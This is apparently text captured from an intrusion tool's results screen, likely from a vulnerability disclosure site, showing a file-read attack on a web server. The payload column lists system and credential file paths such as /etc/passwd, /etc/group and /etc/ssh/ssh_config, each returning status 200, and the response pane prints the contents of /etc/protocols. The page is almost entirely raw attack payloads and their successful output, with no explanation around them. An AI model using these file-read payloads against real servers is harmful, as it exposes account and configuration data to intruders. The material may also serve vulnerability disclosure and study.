 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
22 /etc/protocols 200 6445
25 /etc/wgetrc 200 4541
16 /etc/ssh/ssh_config 200 2164
0 200 2070 baseline request
26 /etc/passwd 200 2070
28 /etc/inputrc 200 1094
179 /etc/syslog.conf 200 1030
12 /etc/group 200 980
3 /usr/local/apache/conf/httpd.conf 200 925
Request Response
Raw Headers Hex
# Updated for NetBSD based on RFC 1340, Assigned Numbers (July 1992).
#
# See also http://www.iana.org/assignments/protocol-numbers
ip 0 IP # internet protocol, pseudo protocol number
hopopt 0 HOPOPT # hop-by-hop options for ipv6
icmp 1 ICMP # internet control message protocol
igmp 2 IGMP # internet group management protocol
ggp 3 GGP # gateway-gateway protocol
ipencap 4 IP-ENCAP # IP encapsulated in IP (officially ``IP'')
st 5 ST # ST datagram mode
tcp 6 TCP # transmission control protocol
cbt 7 CBT # CBT, Tony Ballardie <A.Ballardie@cs.ucl.ac.uk>
egp 8 EGP # exterior gateway protocol
igp 9 IGP # any private interior gateway (Cisco: for IGRP)
bbn-rcc 10 BBN-RCC-MON # BBN RCC Monitoring
nvp 11 NVP-II # Network Voice Protocol
pup 12 PUP # PARC universal packet protocol
argus 13 ARGUS # ARGUS
emcon 14 EMCON # EMCON
www.wooyun.org